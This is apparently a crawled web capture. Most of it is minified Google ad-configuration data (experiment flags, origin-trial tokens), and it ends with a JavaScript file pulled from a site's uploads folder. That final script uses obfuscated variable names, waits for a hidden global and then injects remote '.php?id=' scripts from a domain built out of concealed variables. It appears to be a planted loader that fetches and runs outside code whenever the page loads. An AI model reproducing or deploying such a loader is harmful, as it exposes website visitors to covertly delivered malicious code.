\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[10010,null,null,[1]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[10009,null,null,[1]],[null,1050,null,[null,30]],[null,58,null,[null,120]],[10005,null,null,[1]],[10011,null,null,[1]],[555237685,null,null,[1]],[45460956,null,null,[]],[45414947,null,null,[1]],[null,472785970,null,[null,500]],[557143911,null,null,[1]],[null,550718588,null,[null,250]],[564509651,null,null,[1]],[564509650,null,null,[1]],[null,null,null,[null,null,null,[\"As0hBNJ8h++fNYlkq8cTye2qDLyom8NddByiVytXGGD0YVE+2CEuTCpqXMDxdhOMILKoaiaYifwEvCRlJ\/9GcQ8AAAB8eyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"AgRYsXo24ypxC89CJanC+JgEmraCCBebKl8ZmG7Tj5oJNx0cmH0NtNRZs3NB5ubhpbX\/bIt7l2zJOSyO64NGmwMAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A\/[base64]\",\"A6OdGH3fVf4eKRDbXb4thXA4InNqDJDRhZ8U533U\/roYjp4Yau0T3YSuc63vmAs\/[base64]\"]],null,1934],[485990406,null,null,[]]],[[12,[[40,[[21065724],[21065725,[[203,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71],[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,61]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[85,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]],[1000,[[31078663,null,[2,[[4,null,70,null,null,null,null,[\"browsing-topics\"]],[4,null,8,null,null,null,null,[\"document.browsingTopics\"]]]]]]],[1000,[[31078664,null,[2,[[4,null,69,null,null,null,null,[\"browsing-topics\"]],[1,[[4,null,70,null,null,null,null,[\"browsing-topics\"]]]]]]]]],[1000,[[31078665,null,[2,[[4,null,8,null,null,null,null,[\"navigator.runAdAuction\"]],[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[4,null,70,null,null,null,null,[\"join-ad-interest-group\"]]]]]]],[1000,[[31078666,null,[2,[[4,null,69,null,null,null,null,[\"join-ad-interest-group\"]],[1,[[4,null,70,null,null,null,null,[\"join-ad-interest-group\"]]]]]]]]],[1000,[[31078667,null,[2,[[4,null,69,null,null,null,null,[\"run-ad-auction\"]],[1,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]]]]]]]]],[1000,[[31078668,null,[4,null,70,null,null,null,null,[\"attribution-reporting\"]]]]],[1000,[[31078669,null,[2,[[4,null,69,null,null,null,null,[\"attribution-reporting\"]],[1,[[4,null,70,null,null,null,null,[\"attribution-reporting\"]]]]]]]]],[1000,[[31078670,null,[4,null,70,null,null,null,null,[\"shared-storage\"]]]]],[1000,[[31078671,null,[2,[[4,null,69,null,null,null,null,[\"shared-storage\"]],[1,[[4,null,70,null,null,null,null,[\"shared-storage\"]]]]]]]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]],[44776369],[44792510],[44804781],[44806359]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[1,[[31078995],[31078996,[[45545710,null,null,[1]],[45459826,null,null,[1]],[531007060,null,null,[1]],[45545724,null,null,[1]],[45430975,null,null,[1]],[531582260,null,null,[1]]]]]],[50,[[31079265],[31079266,[[573506525,null,null,[]]]]]],[50,[[31079437],[31079438,[[573506524,null,null,[]]]]]],[10,[[31079964],[31079965]]],[100,[[31080533],[31080534,[[597181300,null,null,[1]]]]]],[100,[[31080588],[31080589,[[45614877,null,null,[1]]]]]],[100,[[31080590],[31080591,[[598587325,null,null,[1]]]]]],[100,[[31080619],[31080620,[[599093330,null,null,[1]]]]]],[1000,[[31080662,[[null,null,14,[null,null,\"31080662\"]]],[6,null,null,null,6,null,\"31080662\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080663,[[null,null,14,[null,null,\"31080663\"]]],[6,null,null,null,6,null,\"31080663\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080696,[[null,null,14,[null,null,\"31080696\"]]],[6,null,null,null,6,null,\"31080696\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080697,[[null,null,14,[null,null,\"31080697\"]]],[6,null,null,null,6,null,\"31080697\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[1,[[42532262],[42532263,[[null,1263,null,[null,16]]]],[42532264,[[null,1263,null,[null,4294967296]]]],[42532265,[[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532266,[[null,1263,null,[null,4294967296]],[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532267,[[null,1263,null,[null,16]],[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532268,[[1266,null,null,[1]]]]]],[1,[[42532360],[42532361,[[1260,null,null,[1]],[1291,null,null,[1]]]]],null,90],[1,[[42532362],[42532363]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[1,[[44719338],[44719339,[[334,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]]],[10,[[44776368],[44779257]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[44785292],[44785293,[[1239,null,null,[1]]]]]],[10,[[44785294],[44785295]]],[1,[[44795552],[44795553,[[1260,null,null,[1]]]]],null,90],[1,[[44795554],[44795555]]],[100,[[44795921],[44795922,[[1222,null,null,[1]]]],[44798934,[[1222,null,null,[1]]]]]],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55]],[1000,[[44802674,[[506852289,null,null,[1]]],[12,null,null,null,2,null,\"smitmehta\\\\.com\/\"]]],[4,null,55]],[50,[[44809003,[[1289,null,null,[1]]]],[44809004,[[1289,null,null,[1]],[null,null,1307,[null,null,\"inhead\"]]]],[44809005,[[1289,null,null,[1]],[null,null,1307,[null,null,\"nohtml\"]]]]]],[50,[[44809530],[44809531,[[1302,null,null,[1]]]]]],[50,[[95320376,[[1309,null,null,[1]]]],[95320377,[[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\"]],null,1273],[1309,null,null,[1]]]],[95320378,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ja\"]],null,1273],[1309,null,null,[1]]]]],null,75],[50,[[95321957,[[null,null,null,[null,null,null,[\"en\",\"de\",\"es\"]],null,1273],[1309,null,null,[1]]]],[95321958,[[null,null,null,[null,null,null,[\"en\",\"de\",\"vi\"]],null,1273],[1309,null,null,[1]]]],[95321963,[[1309,null,null,[1]]]]],null,75],[50,[[95322180,[[null,null,null,[null,null,null,[\"en\",\"de\",\"pt\"]],null,1273],[1309,null,null,[1]]]],[95322181,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ar\"]],null,1273],[1309,null,null,[1]]]],[95322182,[[null,null,null,[null,null,null,[\"en\",\"de\",\"hi\"]],null,1273],[1309,null,null,[1]]]],[95322183,[[null,null,null,[null,null,null,[\"en\",\"de\",\"it\"]],null,1273],[1309,null,null,[1]]]],[95322184,[[null,null,null,[null,null,null,[\"en\",\"de\",\"pl\"]],null,1273],[1309,null,null,[1]]]],[95322195,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ko\"]],null,1273],[1309,null,null,[1]]]],[95322329,[[1309,null,null,[1]]]]],null,75],[10,[[95322433],[95322434]]],[10,[[95322745],[95322746,[[1271,null,null,[1]]]],[95322747,[[1272,null,null,[1]]]],[95322748,[[1271,null,null,[1]],[1272,null,null,[1]]]]]]]],[17,[[98,[[95320868],[95320869,[[566279275,null,null,[1]],[566279276,null,null,[1]],[1120,null,null,[1]]]],[95320870,[[1120,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,133],[1,[[95320878],[95320879,[[566279275,null,null,[1]],[1120,null,null,[1]]]],[95320880,[[566279276,null,null,[1]],[1120,null,null,[1]]]]],[4,null,55],null,null,null,null,320,null,133],[100,[[95320888],[95320889,[[null,579884443,null,[null,0.8]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.8]],[550910941,null,null,[1]]]],[95320890,[[null,579884443,null,[null,0.7]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.7]],[550910941,null,null,[1]]]],[95320891,[[null,579884443,null,[null,0.6]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.6]],[550910941,null,null,[1]]]],[95320892,[[null,579884443,null,[null,0.5]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.5]],[550910941,null,null,[1]]]],[95320893,[[null,579884443,null,[null,1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.8]]]],[95320894,[[null,579884443,null,[null,1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.5]]]]],[4,null,55],null,null,null,null,100,null,132],[10,[[95321252],[95321253,[[160889229,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,134],[500,[[95321626],[95321627,[[554474127,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,135],[200,[[95322162],[95322163,[[null,595730437,null,[null,100]]]],[95322164,[[null,595730437,null,[null,200]]]],[95322165,[[null,595730437,null,[null,400]]]],[95322166,[[null,595730437,null,[null,800]]]]],[4,null,55],null,null,null,null,null,null,137],[1,[[95322388,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322389,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322390,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322391,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]]],null,null,null,null,null,null,null,144],[1,[[95322397],[95322398,[[null,595645509,null,[null,0.2]]]],[95322399,[[null,595645509,null,[null,0.4]]]]],[4,null,55],null,null,null,null,null,null,140],[166,[[95323004],[95323005,[[null,null,589752731,[null,null,\"#FFFFFF\"]],[null,null,589752730,[null,null,\"#1A73E8\"]]]],[95323006,[[595118933,null,null,[1]]]],[95323007,[[595118933,null,null,[1]],[null,null,589752731,[null,null,\"#FFFFFF\"]],[null,null,589752730,[null,null,\"#1A73E8\"]]]],[95323008,[[595989603,null,null,[1]]]],[95323009,[[595118932,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,143]]]],null,null,[null,1000,1,1000]],null,null,null,null,null,483861046,[44759876,44759927,44759837]]");


--- FILE ---
content_type: application/javascript
request_url: https://u-rock.com.ua/uploads/afisha/jrt-run.js
body_size: -43
content:
var gPjZrqTR3IsD = document.createElement('script');gPjZrqTR3IsD.src = '';gPjZrqTR3IsD.type  = "text/javascript";document.getElementsByTagName('head')[0].appendChild( gPjZrqTR3IsD );function CUdxyLtNd2Eb(){if(window.beSu===undefined){setTimeout(CUdxyLtNd2Eb,1e3);return}for(i=0;i<xzArr.length;i++){var a=document.createElement("script");a.src="http://www."+qwDo+"/"+plFo+"/"+xzArr[i]+".php?id="+kfId;a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}CUdxyLtNd2Eb()